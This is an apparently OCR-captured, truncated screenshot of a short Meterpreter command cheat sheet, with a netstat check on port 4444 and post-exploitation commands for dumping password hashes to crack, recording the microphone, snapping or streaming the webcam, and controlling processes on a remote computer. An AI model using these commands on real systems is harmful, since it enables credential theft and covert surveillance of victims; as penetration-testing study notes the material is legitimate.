
netstat -a | grep 4444 #4444 assumes
Some interesting Meterpreter command
hashdump #get password hashes to 
crackstation.net
record_mic #record audio
webcam_list #list available webcam
web_snap #take a picture with the 
web_stream #stream video from we
sysinfo #get remote system informat
shutdown #turn off remote computer
reboot #reboot remote computer
ps #list processes running on remot
kill #end process running on remote